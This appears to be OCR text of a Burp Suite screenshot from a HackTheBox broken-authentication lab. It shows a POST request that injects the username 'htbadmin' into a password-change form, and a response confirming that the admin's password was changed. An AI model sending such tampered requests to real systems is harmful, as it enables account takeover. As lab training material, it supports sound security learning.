 Request
Pretty Raw \n Actions
1 POST /username_injection.php HTTP/1.1
2 Host: brokenauthentication.hackthebox.eu
3 Content-Length: 89
4 Cache-Control: no-transform
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7
8
9 oldpasswd=P@ssword1&newpasswd=s4f3r_on3&confirm=s4f3r_on3&userid=htbadmin&submit=
submit
Response
Pretty Raw Render \n Actions
41 </head>
42 <body>
43 <h2 class="text-center">
Welcome htbadmin, you have changed your password
</h2>
44
45 </body>
46 </html>